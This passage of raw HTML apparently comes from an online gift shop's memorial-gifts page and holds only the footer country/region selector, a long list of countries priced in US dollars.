                      Uruguay (USD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (USD
                      $)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (USD
                      $)
                    </option><option
                      value="VA"
                    >
                      Vatican City (USD
                      $)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (USD
                      $)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (USD
                      $)
                    </option><option
                      value="YE"
                    >
                      Yemen (USD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Zambia (USD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/memorial-gifts" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
